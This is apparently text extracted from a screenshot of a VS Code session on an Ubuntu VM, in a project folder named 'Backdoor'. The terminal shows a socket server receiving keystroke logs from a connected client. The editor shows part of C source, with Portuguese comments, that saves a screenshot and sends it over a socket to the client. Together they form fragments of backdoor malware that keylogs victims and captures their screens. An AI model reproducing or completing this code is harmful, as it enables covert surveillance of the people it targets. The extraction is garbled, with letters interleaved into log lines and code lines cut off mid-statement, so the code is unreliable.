 Activities
Terminal
jun 30 14:56
server.c - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
vboxuser@ubuntu: ~/Backdoor/Servidor
a6,1216,2397092449,-;Tecla pressionada: 19
r6,1217,2397247625,-;Tecla pressionada: 20
t6,1218,2397402767,-;Tecla pressionada: 35
hErro ao executar o comando
u6,1219,2397591886,-;Tecla pressionada: 22
6,1220,2397670936,-;Tecla pressionada: 19
r6,1221,2399263903,-;Tecla pressionada: 29
^C
vboxuser@ubuntu:~/Backdoor/Servidor$ ls
screenshot.jpg server server.c
vboxuser@ubuntu:~/Backdoor/Servidor$ gcc -o server server.c
vboxuser@ubuntu:~/Backdoor/Servidor$ ./server
Servidor aguardando por conexões...
Cliente conectado!
6,1247,2594065993,-;Tecla pressionada: 25
p6,1248,2594125491,-;Tecla pressionada: 18
e6,1249,2594190251,-;Tecla pressionada: 32
d6,1250,2594402584,-;Tecla pressionada: 19
r6,1251,2594456974,-;Tecla pressionada: 24
o6,1252,2594558651,-;Tecla pressionada: 30
a6,1253,2594696312,-;Tecla pressionada: 19
r6,1254,2594866083,-;Tecla pressionada: 20
t6,1255,2594908093,-;Tecla pressionada: 35
h
=
272 printf("Erro ao executar o comando\n");
273 } else {
274 printf("Captura de tela salva com sucesso\n");
275
276 // Abre o arquivo de imagem capturada
277 FILE* imageFile = fopen("screenshot.jpg", "rb");
278 if (imageFile == NULL) {
279 perror("Erro ao abrir o arquivo de imagem");
280 } else {
281 fseek(imageFile, 0, SEEK_END);
282 long imageSize = ftell(imageFile);
283 fseek(imageFile, 0, SEEK_SET);
284
285 // Envia o tamanho da imagem para o cliente
286 if (send(client_sock, &imageSize, sizeof(imageS
287 perror("Erro ao enviar o tamanho da imagem
288 } else {
289 // Envia a imagem capturada para o cliente
290 char* imageData = (char*)malloc(imageSize);
291 if (imageData == NULL) {
Restricted Mode 0 0 Ln 271, Col 50 Spaces: 4 UTF-8 LF C